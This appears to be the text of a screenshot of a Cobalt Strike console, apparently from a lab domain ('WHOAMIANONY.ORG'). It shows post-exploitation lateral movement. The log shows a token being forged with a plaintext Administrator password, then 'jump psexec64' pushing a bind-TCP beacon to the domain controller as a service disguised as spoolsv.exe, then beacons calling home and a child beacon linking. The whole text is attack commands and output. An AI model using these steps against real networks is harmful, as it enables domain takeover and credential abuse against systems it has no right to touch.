 bunny
PC1 @ 4344
SYSTEM *
PC1 @ 1260
SYSTEM *
DC @ 2552
Event Log X Scripts X Listeners X Sites X Beacon 192.168.2.113@4344 X Beacon 192.168.2.113@1260 X
[*] Tasked beacon to revert token
beacon> make_token WHOAMIANONY.ORG\Administrator Whoami2021
[*] Tasked beacon to create a token for WHOAMIANONY.ORG\Administrator
beacon> jump psexec64 DC DC
[+] host called home, sent: 66 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on DC via Service Control Manager (\\DC\ADMIN$\spoolsv.exe)
[+] host called home, sent: 291375 bytes
[+] received output:
Started service spoolsv on DC
[+] established link to child beacon: 192.168.93.30